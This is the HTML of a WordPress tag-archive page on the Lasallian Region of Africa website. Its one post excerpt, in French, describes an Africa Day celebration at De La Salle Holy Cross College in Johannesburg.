

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/tag/africa/
body_size: 10025
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>Africa &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Africa Tag Feed" href="https://www.relaf.info/tag/africa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.relaf.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c4da24ad23a32568d31f75375b6e851"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.relaf.info/wp-includes/css/dist/block-library/style.min.css?ver=9c4da24ad23a32568d31f75375b6e851' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/tags/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="archive tag tag-africa tag-151 custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	

	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
	
						
			<header class="page-header">
				<h1 class="archive-title">Tag: <span>Africa</span></h1>			</header>
		
					
	<article id="post-1513" class="post-1513 post type-post status-publish format-standard has-post-thumbnail hentry category-info-fr-2 tag-africa tag-day tag-de-la-salle-holy-cross">
		
		<h2 class="entry-title post-title"><a href="https://www.relaf.info/johannesburg-africa-day-at-de-la-salle-holy-cross-college/" rel="bookmark">Johannesbourg: Journée de l&#8217;Afrique au Collège De La Salle Holy Cross</a></h2>		
		<div class="entry-meta postmeta"></div>
	
		<div class="entry clearfix">
			
		<a href="https://www.relaf.info/johannesburg-africa-day-at-de-la-salle-holy-cross-college/" rel="bookmark">
			<img width="300" height="200" src="https://www.relaf.info/wp-content/uploads/2016/05/Holy-cross-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://www.relaf.info/wp-content/uploads/2016/05/Holy-cross-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2016/05/Holy-cross-768x512.jpg 768w, https://www.relaf.info/wp-content/uploads/2016/05/Holy-cross.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

			<p style="text-align: justify;"><strong>La Journée de l&#8217;Afrique</strong> commémore la création de l&#8217;Organisation de l&#8217;Unité Africaine (Aujoud’hui connu sous la dénomination Union Africaine) ce jour-là, le 25 mai, en 1963. Il vise à célébrer l&#8217;unité africaine. Ce jeudi 26 mai, De La Salle Holy Cross College à Johannesburg &#8211; Afrique du Sud a célébré la Journée africaine à l&#8217;école et, surtout, au rassemblement &#8230; Les élèves ont été encouragés à porter une tenue traditionnelle (voir photo). Nombre d&#8217;entre eux a parlé de l&#8217;Union africaine lors du rassemblement et se sont présentés dans leur vernaculaire, un héritage  traditionnel auquel ils appartiennent.<br />
 <a href="https://www.relaf.info/johannesburg-africa-day-at-de-la-salle-holy-cross-college/#more-1513" class="more-link">&raquo; Read more</a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

